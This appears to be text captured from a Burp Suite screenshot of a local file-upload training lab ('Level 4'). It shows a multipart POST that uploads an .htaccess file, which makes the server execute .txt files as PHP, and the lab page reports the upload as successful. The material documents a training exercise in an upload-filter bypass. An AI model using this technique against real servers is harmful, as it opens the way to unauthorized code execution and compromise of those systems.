 Send
Cancel
Target: http://localhost:12004
HTTP/1
Request
Pretty Raw Hex Hackvertor
\n
1 POST / HTTP/1.1
2 Host: localhost:12004
3 Content-Length: 274
4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="125", "Not.A/Brand";v="24"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "macOS"
8 Upgrade-Insecure-Requests: 1
9 Origin: http://localhost:12004
0 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryy3zAnXgfqJOapoH2
1 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/125.0.6422.112 Safari/537.36
2 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
3 Sec-Fetch-Site: same-origin
4 Sec-Fetch-Mode: navigate
5 Sec-Fetch-User: ?1
6 Sec-Fetch-Dest: document
7 Referer: http://localhost:12004/
8 Accept-Encoding: gzip, deflate, br
9 Accept-Language: vi-VN,vi;q=0.9,fr-FR;q=0.8,fr;q=0.7,en-US;q=0.6,en;q=0.5
0 Cookie: PHPSESSID=d6e23e1d1710892361161a584c0bdc5f
1 Connection: keep-alive
2
3 ------WebKitFormBoundaryy3zAnXgfqJOapoH2
4 Content-Disposition: form-data; name="file"; filename=".htaccess"
5 Content-Type: application/octet-stream
6
7 <FilesMatch ".+\.txt$">
8 SetHandler application/x-httpd-php
9 </FilesMatch>
0 ------WebKitFormBoundaryy3zAnXgfqJOapoH2--
1
Response
Pretty Raw Hex Render Hackvertor
\n
28 </head>
29
30 <body>
31 <br />
32 <br />
33 <h3 class="display-4 text-center">
File upload workshop
</h3>
34 <h4 class="display-4 text-center">
Level 4
</h4>
35
36 <br />
37 <div class="container">
38 <a href="/?debug">
Debug source
</a>
<br />
39
40 <form method="post" enctype="multipart/form-data">
41 Select file to upload:
42 <input type="file" name="file" id="file">
43 <br />
44 <input type="submit">
45 </form>
46 <span style="color:red">
</span>
47 <span style="color:green">
Successfully uploaded file at: <a href="
/upload/d6e23e1d1710892361161a584c0bdc5f/.htaccess">
/upload/d6e23e1d1710892361161a584c0bdc5f/.htaccess
</a>
<br>
View all uploaded file at: <a href="
/upload/d6e23e1d1710892361161a584c0bdc5f/">
/upload/d6e23e1d1710892361161a584c0bdc5f
</a>
</span>
48 </div>
49
50 </body>
51
52 <footer class="container">
53 <br />
54 <br />
55 <br />
56 <button class="float-left btn btn-dark" type="button" onclick="
prevLevel()">
Previous level
</button>
57 <button class="float-right btn btn-dark" type="button" onclick="
nextLevel()">
Next level
</button>
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 1
Request headers 20
Response headers 11